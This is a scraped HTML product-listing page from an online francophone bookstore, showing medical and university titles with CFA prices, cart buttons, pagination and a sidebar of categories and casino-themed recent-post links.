<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-15652 status-publish last instock product_cat-mdecine-pharmacie product_cat-medecine-pharmacie product_cat-tous-les-articles-librairie-medecine-et-pharmacie product_tag-librairie product_tag-mdecine-pharmacie product_tag-medecine product_tag-medecine-pharmacie product_tag-medecinepharmacielibrairie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/atlas-de-poche-dophtalmologie-mandava-suresh/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782257113269.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="ATLAS DE POCHE D&#8217;OPHTALMOLOGIE &#8211; MANDAVA SURESH" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_15652" class="owp-quick-view" data-product_id="15652"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/atlas-de-poche-dophtalmologie-mandava-suresh/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782257113269.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="ATLAS DE POCHE D&#8217;OPHTALMOLOGIE &#8211; MANDAVA SURESH" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_15652" class="owp-quick-view" data-product_id="15652"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/mdecine-pharmacie/" rel="tag">M?decine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-medecine-et-pharmacie/" rel="tag">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; MEDECINE ET PHARMACIE</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/atlas-de-poche-dophtalmologie-mandava-suresh/">ATLAS DE POCHE D&#8217;OPHTALMOLOGIE &#8211; MANDAVA SURESH</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32 857&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=15652" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15652" data-product_sku="9782257113269" aria-label="Ajouter &ldquo;ATLAS DE POCHE D&#039;OPHTALMOLOGIE - MANDAVA SURESH&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-15645 status-publish first instock product_cat-mdecine-pharmacie product_cat-medecine-pharmacie product_cat-tous-les-articles-librairie-medecine-et-pharmacie product_tag-librairie product_tag-mdecine-pharmacie product_tag-medecine product_tag-medecine-pharmacie product_tag-medecinepharmacielibrairie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/atlas-embryologie-descriptive-4ed/" class="woocommerce-LoopProduct-link"><img width="168" height="218" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100791019.jpg?resize=168%2C218&amp;ssl=1" class="woo-entry-image-main" alt="ATLAS EMBRYOLOGIE DESCRIPTIVE 4ED &#8211;" loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100791019.jpg?w=168&amp;ssl=1 168w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100791019.jpg?resize=64%2C83&amp;ssl=1 64w" sizes="(max-width: 168px) 100vw, 168px" /></a><a href="#" id="product_id_15645" class="owp-quick-view" data-product_id="15645"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/atlas-embryologie-descriptive-4ed/" class="woocommerce-LoopProduct-link"><img width="168" height="218" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100791019.jpg?resize=168%2C218&amp;ssl=1" class="woo-entry-image-main" alt="ATLAS EMBRYOLOGIE DESCRIPTIVE 4ED &#8211;" loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100791019.jpg?w=168&amp;ssl=1 168w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100791019.jpg?resize=64%2C83&amp;ssl=1 64w" sizes="(max-width: 168px) 100vw, 168px" /></a><a href="#" id="product_id_15645" class="owp-quick-view" data-product_id="15645"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/mdecine-pharmacie/" rel="tag">M?decine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-medecine-et-pharmacie/" rel="tag">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; MEDECINE ET PHARMACIE</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/atlas-embryologie-descriptive-4ed/">ATLAS EMBRYOLOGIE DESCRIPTIVE 4ED &#8211;</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18 025&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=15645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15645" data-product_sku="9782100791019" aria-label="Ajouter &ldquo;ATLAS EMBRYOLOGIE DESCRIPTIVE 4ED -&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-27738 status-publish instock product_cat-medecine-pharmacie product_tag-librairie product_tag-medecine product_tag-medecine-pharmacie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/biologie-vegetale-croissance-et-developpement-3e-ed/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/biologie-vegetale-croissance-et-developpement-3eme-edition.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="BIOLOGIE VÉGÉTALE : CROISSANCE ET DÉVELOPPEMENT &#8211; 3E ÉD. &#8211;" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_27738" class="owp-quick-view" data-product_id="27738"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/biologie-vegetale-croissance-et-developpement-3e-ed/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/biologie-vegetale-croissance-et-developpement-3eme-edition.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="BIOLOGIE VÉGÉTALE : CROISSANCE ET DÉVELOPPEMENT &#8211; 3E ÉD. &#8211;" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_27738" class="owp-quick-view" data-product_id="27738"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/biologie-vegetale-croissance-et-developpement-3e-ed/">BIOLOGIE VÉGÉTALE : CROISSANCE ET DÉVELOPPEMENT &#8211; 3E ÉD. &#8211;</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5 077&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=27738" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27738" data-product_sku="9782100760374" aria-label="Ajouter &ldquo;BIOLOGIE VÉGÉTALE : CROISSANCE ET DÉVELOPPEMENT - 3E ÉD. -&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-27744 status-publish last instock product_cat-medecine-pharmacie product_cat-tous-les-articles-librairie-medecine-et-pharmacie product_tag-librairie product_tag-medecine product_tag-medecine-pharmacie product_tag-medecinepharmacielibrairie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/catalogue-bibliotheque-ideale-medecine-2019/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/catalogue-bibliotheque-ideale-medecine-2019.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="Catalogue Bibliothèque Idéale Médecine 2019 &#8211;" loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/catalogue-bibliotheque-ideale-medecine-2019.jpg?resize=265%2C331&amp;ssl=1 265w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/catalogue-bibliotheque-ideale-medecine-2019.jpg?zoom=2&amp;resize=265%2C331&amp;ssl=1 530w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/catalogue-bibliotheque-ideale-medecine-2019.jpg?zoom=3&amp;resize=265%2C331&amp;ssl=1 795w" sizes="(max-width: 265px) 100vw, 265px" /></a><a href="#" id="product_id_27744" class="owp-quick-view" data-product_id="27744"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/catalogue-bibliotheque-ideale-medecine-2019/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/catalogue-bibliotheque-ideale-medecine-2019.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="Catalogue Bibliothèque Idéale Médecine 2019 &#8211;" loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/catalogue-bibliotheque-ideale-medecine-2019.jpg?resize=265%2C331&amp;ssl=1 265w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/catalogue-bibliotheque-ideale-medecine-2019.jpg?zoom=2&amp;resize=265%2C331&amp;ssl=1 530w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/catalogue-bibliotheque-ideale-medecine-2019.jpg?zoom=3&amp;resize=265%2C331&amp;ssl=1 795w" sizes="(max-width: 265px) 100vw, 265px" /></a><a href="#" id="product_id_27744" class="owp-quick-view" data-product_id="27744"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-medecine-et-pharmacie/" rel="tag">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; MEDECINE ET PHARMACIE</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/catalogue-bibliotheque-ideale-medecine-2019/">Catalogue Bibliothèque Idéale Médecine 2019 &#8211;</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23 690&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=27744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27744" data-product_sku="9782294766374" aria-label="Ajouter &ldquo;Catalogue Bibliothèque Idéale Médecine 2019 -&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-15659 status-publish first instock product_cat-mdecine-pharmacie product_cat-medecine-pharmacie product_tag-librairie product_tag-mdecine-pharmacie product_tag-medecine product_tag-medecine-pharmacie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/chirurgie-de-la-cataracte-jean-louis-arne/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782294091124.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="CHIRURGIE DE LA CATARACTE &#8211; JEAN-LOUIS ARNE" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_15659" class="owp-quick-view" data-product_id="15659"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/chirurgie-de-la-cataracte-jean-louis-arne/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782294091124.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="CHIRURGIE DE LA CATARACTE &#8211; JEAN-LOUIS ARNE" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_15659" class="owp-quick-view" data-product_id="15659"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/mdecine-pharmacie/" rel="tag">M?decine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/chirurgie-de-la-cataracte-jean-louis-arne/">CHIRURGIE DE LA CATARACTE &#8211; JEAN-LOUIS ARNE</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>31 978&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=15659" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15659" data-product_sku="9782294091124" aria-label="Ajouter &ldquo;CHIRURGIE DE LA CATARACTE - JEAN-LOUIS ARNE&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-15657 status-publish instock product_cat-mdecine-pharmacie product_cat-medecine-pharmacie product_tag-librairie product_tag-mdecine-pharmacie product_tag-medecine product_tag-medecine-pharmacie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/chirurgie-vascualaire-sibe/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782294018985.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="CHIRURGIE VASCUALAIRE &#8211; SIBE" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_15657" class="owp-quick-view" data-product_id="15657"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/chirurgie-vascualaire-sibe/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782294018985.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="CHIRURGIE VASCUALAIRE &#8211; SIBE" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_15657" class="owp-quick-view" data-product_id="15657"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/mdecine-pharmacie/" rel="tag">M?decine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/chirurgie-vascualaire-sibe/">CHIRURGIE VASCUALAIRE &#8211; SIBE</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4 980&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=15657" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15657" data-product_sku="9782294018985" aria-label="Ajouter &ldquo;CHIRURGIE VASCUALAIRE - SIBE&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-15682 status-publish last instock product_cat-mdecine-pharmacie product_cat-medecine-pharmacie product_tag-librairie product_tag-mdecine-pharmacie product_tag-medecine product_tag-medecine-pharmacie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/chronique-d-une-enquete-criminelle-nationale-le-cas-du-regim-abakar-mahamat-hassa/" class="woocommerce-LoopProduct-link"><img width="150" height="246" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782296019737.jpg?resize=150%2C246&amp;ssl=1" class="woo-entry-image-main" alt="CHRONIQUE D UNE ENQUETE CRIMINELLE NATIONALE LE CAS DU REGIM &#8211; ABAKAR MAHAMAT HASSA" loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782296019737.jpg?w=150&amp;ssl=1 150w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782296019737.jpg?resize=64%2C105&amp;ssl=1 64w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_15682" class="owp-quick-view" data-product_id="15682"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/chronique-d-une-enquete-criminelle-nationale-le-cas-du-regim-abakar-mahamat-hassa/" class="woocommerce-LoopProduct-link"><img width="150" height="246" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782296019737.jpg?resize=150%2C246&amp;ssl=1" class="woo-entry-image-main" alt="CHRONIQUE D UNE ENQUETE CRIMINELLE NATIONALE LE CAS DU REGIM &#8211; ABAKAR MAHAMAT HASSA" loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782296019737.jpg?w=150&amp;ssl=1 150w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782296019737.jpg?resize=64%2C105&amp;ssl=1 64w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_15682" class="owp-quick-view" data-product_id="15682"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/mdecine-pharmacie/" rel="tag">M?decine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/chronique-d-une-enquete-criminelle-nationale-le-cas-du-regim-abakar-mahamat-hassa/">CHRONIQUE D UNE ENQUETE CRIMINELLE NATIONALE LE CAS DU REGIM &#8211; ABAKAR MAHAMAT HASSA</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5 287&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=15682" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15682" data-product_sku="9782296019737" aria-label="Ajouter &ldquo;CHRONIQUE D UNE ENQUETE CRIMINELLE NATIONALE LE CAS DU REGIM - ABAKAR MAHAMAT HASSA&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://clairafrique.com/index.php/etiquette-produit/medecine/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://clairafrique.com/index.php/etiquette-produit/medecine/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://clairafrique.com/index.php/etiquette-produit/medecine/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://clairafrique.com/index.php/etiquette-produit/medecine/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://clairafrique.com/index.php/etiquette-produit/medecine/page/2/"><i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</nav>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://clairafrique.com/">
	<label for="ocean-search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://clairafrique.com/index.php/2026/01/18/cassino-e-apostas-esportivas-on-line-2/">Cassino E Apostas Esportivas On-line</a>
									</li>
											<li>
					<a href="https://clairafrique.com/index.php/2026/01/16/site-oficial-de-cassino-online-e-apostas-no-brasil-12/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://clairafrique.com/index.php/2026/01/14/site-oficial-de-cassino-online-e-apostas-no-brasil-11/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://clairafrique.com/index.php/2026/01/14/site-oficial-de-cassino-online-e-apostas-no-brasil-10/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://clairafrique.com/index.php/2026/01/14/mostbet-portugal-ee-site-oficial-sobre-apostas-e-casino/">Mostbet Portugal ᐈ Site Oficial Sobre Apostas E Casino</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Commentaires récents</h4><ul id="recentcomments"></ul></div><div id="woocommerce_price_filter-1" class="sidebar-box woocommerce widget_price_filter clr"><h4 class="widget-title">Filter by price</h4>
<form method="get" action="https://clairafrique.com/etiquette-produit/medecine/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Prix min" />
			<input type="text" id="max_price" name="max_price" value="115360" data-max="115360" placeholder="Prix max" />
						<button type="submit" class="button">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="ocean_social-2" class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons rotate style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="Twitter"  style="border-radius:50%;" target="_self" ><i class=" "1 role="img"></i></a></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  style="border-radius:50%;" target="_self" ><i class=" "1 role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  style="border-radius:50%;" target="_self" ><i class=" "1 role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  style="border-radius:50%;" target="_self" ><i class=" "1 role="img"></i></a></li><li class="oceanwp-flickr"><a href="#" aria-label="Flickr"  style="border-radius:50%;" target="_self" ><i class=" "1 role="img"></i></a></li><li class="oceanwp-vine"><a href="#" aria-label="Vine"  style="border-radius:50%;" target="_self" ><i class=" "1 role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube"  style="border-radius:50%;" target="_self" ><i class=" "1 role="img"></i></a></li><li class="oceanwp-rss"><a href="#" aria-label="RSS"  style="border-radius:50%;" target="_self" ><i class=" "1 role="img"></i></a></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_categories-1" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-171"><a href="https://clairafrique.com/index.php/categorie-produit/agronomie-2/">Agronomie</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-99"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/agronomie/">Agronomie</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-70"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/beaux-livres/">BEAUX LIVRES</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-69"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/carterie/">CARTERIE</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-67"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/developpement-personnel/">DEVELOPPEMENT PERSONNEL</a> <span class="count">(104)</span></li>
<li class="cat-item cat-item-72"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/dictionnaire/">DICTIONNAIRE</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-168"><a href="https://clairafrique.com/index.php/categorie-produit/gestion-economie-finance/">Gestion Economie Finance</a> <span class="count">(107)</span></li>
<li class="cat-item cat-item-97"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/gestion-economie-finance-universite/">Gestion Economie Finance</a> <span class="count">(111)</span></li>
<li class="cat-item cat-item-80"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/histoire-geographie/">HISTOIRE - GEOGRAPHIE</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-66"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/jeunesse/">JEUNESSE</a> <span class="count">(125)</span></li>
<li class="cat-item cat-item-178"><a href="https://clairafrique.com/index.php/categorie-produit/jeunesse-2/">JEUNESSE</a> <span class="count">(99)</span></li>
